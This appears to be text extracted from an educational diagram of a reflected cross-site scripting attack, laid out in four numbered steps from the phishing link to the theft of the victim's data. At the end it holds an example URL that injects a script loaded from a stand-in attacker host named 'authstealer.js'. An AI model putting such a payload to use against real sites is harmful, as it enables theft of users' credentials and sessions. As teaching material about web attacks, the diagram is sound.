 Reflected XSS
1
Attacker sends script-injected
link to victim (e.g. email scam)
Attacker
Victim
2
Victim clicks on
link and requests
legitimate website
10101011010101
10010101001010
11010101010101
101010101010
4
Malicious script sends
victim’s private data
to attacker
3
Victim’s browser loads
legitimate site, but also
executes malicious script
Website
http://bobssite.org/search?q=puppies<script%20src="http://mallorysevilsite.com/authstealer.js"></script>